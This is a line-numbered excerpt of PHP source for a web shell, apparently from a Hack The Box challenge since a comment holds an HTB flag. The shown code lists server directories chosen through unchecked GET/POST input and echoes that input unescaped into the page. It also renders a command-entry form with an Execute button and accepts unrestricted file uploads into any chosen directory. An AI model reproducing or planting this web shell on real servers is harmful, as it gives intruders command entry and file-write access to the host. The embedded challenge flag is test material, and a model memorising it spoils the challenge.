 51 $world["read"] = ($mode & 00004) ? 'r' : '-';
52 $world["write"] = ($mode & 00002) ? 'w' : '-';
53 $world["execute"] = ($mode & 00001) ? 'x' : '-';
54 if( $mode & 0x800 ) $owner["execute"] = ($owner['execute']=='x') ? 's' : 'S';
55 if( $mode & 0x400 ) $group["execute"] = ($group['execute']=='x') ? 's' : 'S';
56 if( $mode & 0x200 ) $world["execute"] = ($world['execute']=='x') ? 't' : 'T';
57 $s=sprintf("%1s", $type);
58 $s.=sprintf("%1s%1s%1s", $owner['read'], $owner['write'], $owner['execute']);
59 $s.=sprintf("%1s%1s%1s", $group['read'], $group['write'], $group['execute']);
60 $s.=sprintf("%1s%1s%1s", $world['read'], $world['write'], $world['execute']);
61 return $s;
62 }
63
64
65 $dir = $_GET['dir'];
66 if (isset($_POST['dir'])) {
67 $dir = $_POST['dir'];
68 }
69 $file = '';
70 if ($dir == NULL or !is_dir($dir)) {
71 if (is_file($dir)) {
72 echo "enters";
73 $file = $dir;
74 echo $file;
75 }
76 $dir = './';
77 }
78 $dir = realpath($dir.'/'.$value);
79 ##flag = HTB{W0w_ROt_A_DaY}
80 $dirs = scandir($dir);
81 echo "<h2>Viewing directory " . $dir . "</h2>";
82 echo "\n<br><form action='".$_SERVER['PHP_SELF']."' method='GET'>";
83 echo "<input type='hidden' name='dir' value=".$dir." />";
84 echo "<input type='text' name='cmd' autocomplete='off' autofocus>\n<input type='submit' value='Execute'>\n";
85 echo "</form>";
86 echo "\n<br>\n<div class='navbar-form'><form action='".$_SERVER['PHP_SELF']."' method='POST' enctype='multipart/form-data'>\n";
87 echo "<input type='hidden' name='dir' value='".$_GET['dir']."'/> ";
88 echo "<input type='file' name='fileToUpload' id='fileToUpload'>\n<br><input type='submit' value='Upload File' name='submit'>";
89 echo "</div>";
90
91 if (isset($_POST['submit'])) {
92 $uploadDirectory = $dir.'/'.basename($_FILES['fileToUpload']['name']);
93 if (file_exists($uploadDirectory)) {
94 echo "<br><br><b style='color:red'>Error. File already exists in ".$uploadDirectory.".</b></br></br>";
95 }
96 else if (move_uploaded_file($_FILES['fileToUpload']['tmp_name'], $uploadDirectory)) {
97 echo '<br><br><b>File '.$_FILES['fileToUpload']['name'].' uploaded successfully in '.$dir.' !</b><br>';
98 } else {
99 echo '<br><br><b style="color:red">Error uploading file '.$uploadDirectory.'</b><br><br>';
100
101 }
102
103 }